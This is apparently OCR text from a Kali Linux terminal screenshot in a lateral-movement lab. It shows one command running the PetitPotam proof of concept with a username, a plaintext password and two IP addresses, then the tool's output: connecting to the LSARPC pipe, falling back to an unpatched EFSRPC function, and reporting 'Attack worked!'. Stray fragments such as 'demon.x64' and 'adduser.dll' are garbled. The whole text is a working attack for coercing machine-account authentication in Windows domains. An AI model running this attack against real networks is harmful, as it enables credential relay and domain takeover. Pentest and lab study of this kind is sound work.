 ┌──(root㉿kali)-[/home/kali/lateralmovement/PetitPotam]
└─# python3 PetitPotam.py -u j.arnold -p F4ll2023! 10.10.24.102 10.10.24.250
demon.x64...
PetitPotam
adduser.dll
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:10.10.24.250[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!